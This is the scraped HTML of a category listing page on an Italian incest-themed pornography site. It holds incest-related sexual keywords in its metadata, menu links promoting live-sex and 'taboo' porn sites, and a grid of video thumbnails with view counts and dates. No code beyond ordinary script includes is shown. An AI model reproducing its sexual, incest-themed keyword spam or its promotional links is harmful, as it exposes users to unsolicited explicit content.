

--- FILE ---
content_type: text/html
request_url: https://pornoincestiitaliani.pro/it/category/7012453/Aunt/popular/1/
body_size: 10727
content:
 
<!DOCTYPE html>
<html lang="it">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Porno Incesti Italiani - Zia Video porno gratis #1 -  - 271</title>
        <meta name="description" content="Zia - 271 - pornogratis incesti, korean incest, siti di incesti, porno gratis italiano incesto" />
        <link rel="alternate" hreflang="it" href="/it/category/7012453/Aunt/popular/1/" />
 
        <link rel="canonical" href="https://pornoincestiitaliani.pro/en/category/7012453/Aunt/popular/1/" />
        <meta name="Robots" content="index,follow" />
        <link rel="icon" href="/favicon.ico" type="image/x-icon">		
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
        <script type="text/javascript" src="/js/functions.js"></script>		
    </head>
    <body>
<script type="text/javascript">var CID=7012453;</script>
<script src="/js/3EpozDMMgpTFhPPYppGiy.js" type="text/javascript"></script>
            
        <div class="header-row">
            
            <div class="wrapper-row">
        
                <div class="logo">
                    <a href="https://pornoincestiitaliani.pro" target="_self">Porno<span>Incesti</span>Italiani</a>
                </div>
                
                <div class="b-search"><i class="la la-search"></i></div>
                
                <div class="search-row">
                    
                    <form action="/it/search/" target="_self" class="search">
                        <div class="search-text">
                            <input type="text" name="search">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                    
                </div>
            
            </div>
            
        </div>
        
        <div class="menu-list-row">
            
            <div class="wrapper-row">
                
                <div class="menu-button"><i class="la la-bars"></i> Menu <span><i class="la la-caret-down"></i></span></div>
                
                <div class="menu-wrapper">
                    <ul class="menu-sort-list">
                        <li><a href="https://livesexhookers.com/girls/italian"><i class="la la-fire"></i> sesso dal vivo</a></li>
                        <li><a href="https://pornsites.love/category/family-sex-paysites/"><i class="la la-heart-o"></i> porno tabu</a></li>
                    </ul>
                </div>
                
            </div>
            
        </div>
        
        <div class="main-wrapper-row">
            
            <div class="wrapper-row">
            
                <div class="title-sort-row">
                    
                    <h1>Zia Film XXX gratis</h1>
    
                    <ul>
                        <li><a href="/it/category/7012453/Aunt/latest/1/" target="_self"><i class="la la-eye"></i></a></li>
                        <li><a href="/it/category/7012453/Aunt/popular/1/" target="_self"><i class="la la-heart-o"></i></a></li>
                    </ul>
                
                </div>
                
                <div class="thumbs-row">
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/2705852734637639150/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9d69885ee" src="/thumbs/150/2705852734637639150_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 148</li>
                                <li><i class="la la-clock-o"></i> 6:21</li>
                                <li><i class="la la-calendar"></i> 17.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/4668113195844235233/">
                                <div class="thumb-col-img">
                                    <img data-sg="40c87838099befe1" src="/thumbs/233/4668113195844235233_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 100</li>
                                <li><i class="la la-clock-o"></i> 16:54</li>
                                <li><i class="la la-calendar"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/1892856895019732379/">
                                <div class="thumb-col-img">
                                    <img data-sg="1a44c751364ccd9b" src="/thumbs/379/1892856895019732379_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 350</li>
                                <li><i class="la la-clock-o"></i> 6:55</li>
                                <li><i class="la la-calendar"></i> 4.11.2017</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/9980801227497766849/">
                                <div class="thumb-col-img">
                                    <img data-sg="8a82edd5fac97fc1" src="/thumbs/849/9980801227497766849_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 118</li>
                                <li><i class="la la-clock-o"></i> 4:28</li>
                                <li><i class="la la-calendar"></i> 23.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/3824942640675697080/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10f7b831b8" src="/thumbs/80/3824942640675697080_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 27428</li>
                                <li><i class="la la-clock-o"></i> 6:25</li>
                                <li><i class="la la-calendar"></i> 27.10.2017</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/15030622036280137911/">
                                <div class="thumb-col-img">
                                    <img data-sg="d0977f1b39a2d8b7" src="/thumbs/911/15030622036280137911_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 201</li>
                                <li><i class="la la-clock-o"></i> 19:58</li>
                                <li><i class="la la-calendar"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/9221611260462762876/">
                                <div class="thumb-col-img">
                                    <img data-sg="7ff9be954ca00b7c" src="/thumbs/876/9221611260462762876_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 182</li>
                                <li><i class="la la-clock-o"></i> 15:24</li>
                                <li><i class="la la-calendar"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/1892856896610276660/">
                                <div class="thumb-col-img">
                                    <img data-sg="1a44c751951a9534" src="/thumbs/660/1892856896610276660_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 5415</li>
                                <li><i class="la la-clock-o"></i> 6:19</li>
                                <li><i class="la la-calendar"></i> 23.09.2017</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/3824942637964529566/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10561f0f9e" src="/thumbs/566/3824942637964529566_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 84660</li>
                                <li><i class="la la-clock-o"></i> 12:11</li>
                                <li><i class="la la-calendar"></i> 10.09.2017</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/18199181038203690614/">
                                <div class="thumb-col-img">
                                    <img data-sg="fc907abb1927de76" src="/thumbs/614/18199181038203690614_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 2745</li>
                                <li><i class="la la-clock-o"></i> 21:08</li>
                                <li><i class="la la-calendar"></i> 22.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/1892856896499468436/">
                                <div class="thumb-col-img">
                                    <img data-sg="1a44c7518e7fc894" src="/thumbs/436/1892856896499468436_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 8762</li>
                                <li><i class="la la-clock-o"></i> 8:35</li>
                                <li><i class="la la-calendar"></i> 31.03.2018</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/9837833052802566696/">
                                <div class="thumb-col-img">
                                    <img data-sg="88870109d7e4ca28" src="/thumbs/696/9837833052802566696_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 1295</li>
                                <li><i class="la la-clock-o"></i> 9:48</li>
                                <li><i class="la la-calendar"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/8274149002000487751/">
                                <div class="thumb-col-img">
                                    <img data-sg="72d3aeadd2e45547" src="/thumbs/751/8274149002000487751_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 266</li>
                                <li><i class="la la-clock-o"></i> 16:56</li>
                                <li><i class="la la-calendar"></i> 4.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/3824942640163721974/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10d93412f6" src="/thumbs/974/3824942640163721974_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 880</li>
                                <li><i class="la la-clock-o"></i> 11:45</li>
                                <li><i class="la la-calendar"></i> 18.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/1810240610694164610/">
                                <div class="thumb-col-img">
                                    <img data-sg="191f443e8e697082" src="/thumbs/610/1810240610694164610_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 1850</li>
                                <li><i class="la la-clock-o"></i> 15:52</li>
                                <li><i class="la la-calendar"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/964027366461921034/">
                                <div class="thumb-col-img">
                                    <img data-sg="d60e9c83bb7d70a" src="/thumbs/34/964027366461921034_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 73</li>
                                <li><i class="la la-clock-o"></i> 6:16</li>
                                <li><i class="la la-calendar"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/5020362958172794515/">
                                <div class="thumb-col-img">
                                    <img data-sg="45abe982ed6b2e93" src="/thumbs/515/5020362958172794515_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 77</li>
                                <li><i class="la la-clock-o"></i> 10:32</li>
                                <li><i class="la la-calendar"></i> 4.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/2705852734356845049/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9c5dbf1f9" src="/thumbs/49/2705852734356845049_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 2154</li>
                                <li><i class="la la-clock-o"></i> 3:31</li>
                                <li><i class="la la-calendar"></i> 18.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/4858165808153848984/">
                                <div class="thumb-col-img">
                                    <img data-sg="436bac1016f56c98" src="/thumbs/984/4858165808153848984_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 983</li>
                                <li><i class="la la-clock-o"></i> 7:54</li>
                                <li><i class="la la-calendar"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/1426482545564266403/">
                                <div class="thumb-col-img">
                                    <img data-sg="13cbe2513ea72fa3" src="/thumbs/403/1426482545564266403_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 7</li>
                                <li><i class="la la-clock-o"></i> 10:20</li>
                                <li><i class="la la-calendar"></i> 17.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/16026944626028721161/">
                                <div class="thumb-col-img">
                                    <img data-sg="de6b2539154c3409" src="/thumbs/161/16026944626028721161_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 76</li>
                                <li><i class="la la-clock-o"></i> 24:21</li>
                                <li><i class="la la-calendar"></i> 2.03.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/3824942638567856167/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed107a151827" src="/thumbs/167/3824942638567856167_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 991</li>
                                <li><i class="la la-clock-o"></i> 3:08</li>
                                <li><i class="la la-calendar"></i> 26.02.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/3824942636959771544/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed101a3bab98" src="/thumbs/544/3824942636959771544_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 49</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                                <li><i class="la la-calendar"></i> 18.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/2637448075479624704/">
                                <div class="thumb-col-img">
                                    <img data-sg="249a190d04802c00" src="/thumbs/704/2637448075479624704_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 49</li>
                                <li><i class="la la-clock-o"></i> 8:20</li>
                                <li><i class="la la-calendar"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/2705852733795099811/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9a46064a3" src="/thumbs/811/2705852733795099811_0.v1552082401" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 7577</li>
                                <li><i class="la la-clock-o"></i> 10:18</li>
                                <li><i class="la la-calendar"></i> 18.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/2566337227053887699/">
                                <div class="thumb-col-img">
                                    <img data-sg="239d761c686870d3" src="/thumbs/699/2566337227053887699_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 4477</li>
                                <li><i class="la la-clock-o"></i> 15:37</li>
                                <li><i class="la la-calendar"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/1892856896873193362/">
                                <div class="thumb-col-img">
                                    <img data-sg="1a44c751a4c65f92" src="/thumbs/362/1892856896873193362_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 15941</li>
                                <li><i class="la la-clock-o"></i> 6:31</li>
                                <li><i class="la la-calendar"></i> 26.05.2019</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/17455624663434572693/">
                                <div class="thumb-col-img">
                                    <img data-sg="f23ed625c490b395" src="/thumbs/693/17455624663434572693_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 37</li>
                                <li><i class="la la-clock-o"></i> 14:35</li>
                                <li><i class="la la-calendar"></i> 22.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/2705852731261701781/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb90d5fce95" src="/thumbs/781/2705852731261701781_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 189</li>
                                <li><i class="la la-clock-o"></i> 6:22</li>
                                <li><i class="la la-calendar"></i> 18.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/2705852734738973766/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9dca2c446" src="/thumbs/766/2705852734738973766_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 2844</li>
                                <li><i class="la la-clock-o"></i> 16:55</li>
                                <li><i class="la la-calendar"></i> 18.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/911027180609327962/">
                                <div class="thumb-col-img">
                                    <img data-sg="ca49e64d8f1d35a" src="/thumbs/962/911027180609327962_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 13182</li>
                                <li><i class="la la-clock-o"></i> 9:36</li>
                                <li><i class="la la-calendar"></i> 1.03.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/4858165810111385626/">
                                <div class="thumb-col-img">
                                    <img data-sg="436bac108ba3101a" src="/thumbs/626/4858165810111385626_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 234</li>
                                <li><i class="la la-clock-o"></i> 7:54</li>
                                <li><i class="la la-calendar"></i> 26.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/3824942639917888253/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10ca8cf2fd" src="/thumbs/253/3824942639917888253_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 608</li>
                                <li><i class="la la-clock-o"></i> 10:49</li>
                                <li><i class="la la-calendar"></i> 11.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/2705852733587393345/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb997ff0b41" src="/thumbs/345/2705852733587393345_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 3495</li>
                                <li><i class="la la-clock-o"></i> 2:31</li>
                                <li><i class="la la-calendar"></i> 18.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/13645843683752626473/">
                                <div class="thumb-col-img">
                                    <img data-sg="bd5fc68816954929" src="/thumbs/473/13645843683752626473_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 205</li>
                                <li><i class="la la-clock-o"></i> 14:59</li>
                                <li><i class="la la-calendar"></i> 24.03.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/6284506968877707236/">
                                <div class="thumb-col-img">
                                    <img data-sg="57370dca9c6c2fe4" src="/thumbs/236/6284506968877707236_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 315</li>
                                <li><i class="la la-clock-o"></i> 6:13</li>
                                <li><i class="la la-calendar"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/7516429344297309531/">
                                <div class="thumb-col-img">
                                    <img data-sg="684fb8aa3629d55b" src="/thumbs/531/7516429344297309531_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 280</li>
                                <li><i class="la la-clock-o"></i> 7:45</li>
                                <li><i class="la la-calendar"></i> 22.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/2795421684418225221/">
                                <div class="thumb-col-img">
                                    <img data-sg="26cb5536112c2445" src="/thumbs/221/2795421684418225221_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 131</li>
                                <li><i class="la la-clock-o"></i> 24:07</li>
                                <li><i class="la la-calendar"></i> 24.03.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/13011679009954633297/">
                                <div class="thumb-col-img">
                                    <img data-sg="b492c51ee7c09651" src="/thumbs/297/13011679009954633297_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 271</li>
                                <li><i class="la la-clock-o"></i> 26:22</li>
                                <li><i class="la la-calendar"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/6667231572770731190/">
                                <div class="thumb-col-img">
                                    <img data-sg="5c86c3ca7a44b4b6" src="/thumbs/190/6667231572770731190_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 215</li>
                                <li><i class="la la-clock-o"></i> 13:06</li>
                                <li><i class="la la-calendar"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/14602636959220165731/">
                                <div class="thumb-col-img">
                                    <img data-sg="caa6fcf2424eec63" src="/thumbs/731/14602636959220165731_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 160</li>
                                <li><i class="la la-clock-o"></i> 6:40</li>
                                <li><i class="la la-calendar"></i> 22.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/3824942639165086136/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed109dae19b8" src="/thumbs/136/3824942639165086136_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 177</li>
                                <li><i class="la la-clock-o"></i> 9:43</li>
                                <li><i class="la la-calendar"></i> 18.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/1892856895198959155/">
                                <div class="thumb-col-img">
                                    <img data-sg="1a44c75140fb9633" src="/thumbs/155/1892856895198959155_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 42</li>
                                <li><i class="la la-clock-o"></i> 11:08</li>
                                <li><i class="la la-calendar"></i> 4.12.2019</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/4052274258770969527/">
                                <div class="thumb-col-img">
                                    <img data-sg="383c91f7ee80c3b7" src="/thumbs/527/4052274258770969527_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 34</li>
                                <li><i class="la la-clock-o"></i> 14:07</li>
                                <li><i class="la la-calendar"></i> 4.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/3706210729104292610/">
                                <div class="thumb-col-img">
                                    <img data-sg="336f1b059300bb02" src="/thumbs/610/3706210729104292610_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 189</li>
                                <li><i class="la la-clock-o"></i> 10:07</li>
                                <li><i class="la la-calendar"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/16288944815692894199/">
                                <div class="thumb-col-img">
                                    <img data-sg="e20df501e150cff7" src="/thumbs/199/16288944815692894199_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 119</li>
                                <li><i class="la la-clock-o"></i> 8:50</li>
                                <li><i class="la la-calendar"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
